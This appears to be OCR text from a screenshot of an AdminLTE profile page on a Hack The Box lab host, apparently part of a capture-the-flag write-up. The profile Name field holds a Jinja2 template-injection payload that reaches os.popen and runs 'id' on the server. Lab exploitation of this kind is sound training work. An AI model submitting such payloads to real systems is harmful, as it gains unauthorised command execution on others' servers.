 不安全 demo.bolt.htb/admin/profile
1
AdminLTE 3
Search
lucifiel - Logout
Search
Dashboard
Widgets New
Layout Options 6
Charts
UI Elements
Forms
Tables
EXAMPLES
Calendar 2
Gallery
Mailbox
Pages
Extras
MISCELLANEOUS
Profile
Home / User Profile
Followers 1,322
Following 543
Friends 13,287
Follow
About Me
Education
B.S. in Computer Science from the University
of Tennessee at Knoxville
Location
Malibu, California
Skills
UI Design Coding Javascript PHP Node.js
Activity Timeline Settings
Email verification is required in order to update personal information.
Name {{ self._TemplateReference__context.cycler.__init__.__globals__.os.popen('id').read() }}
Experience Experience
Skills Skills
I agree to the terms and conditions
Submit